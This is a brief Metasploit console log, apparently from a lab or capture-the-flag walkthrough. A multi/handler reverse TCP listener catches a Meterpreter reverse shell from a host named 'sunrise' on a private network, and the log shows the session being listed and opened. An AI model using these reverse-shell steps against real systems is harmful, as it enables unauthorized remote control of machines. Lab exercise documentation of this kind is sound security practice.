 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.117:443
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.1.118
[*] Meterpreter session 5 opened (192.168.1.117:443 → 192.168.1.118:36054) at 2020-01-19 12:53:32 -0500
session -l
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
5         meterpreter x86/windows  sunrise\root @ sunrise  192.168.1.117:443 → 192.168.1.118:36054 (192.168.1.118)
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter >